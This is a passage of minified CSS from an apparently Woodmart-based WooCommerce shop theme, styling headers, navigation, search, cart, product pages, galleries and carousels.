0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled 